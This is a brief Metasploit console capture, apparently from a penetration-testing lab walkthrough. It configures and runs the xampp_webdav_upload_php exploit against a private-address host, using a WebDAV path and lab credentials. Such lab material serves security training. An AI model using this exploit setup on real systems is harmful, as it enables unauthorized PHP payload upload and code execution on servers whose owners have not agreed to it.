 msf5 exploit(windows/http/xampp_webdav_upload_php) > options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for Random)
PASSWORD linux4u yes The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.105 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME ryan yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/xampp_webdav_upload_php) > run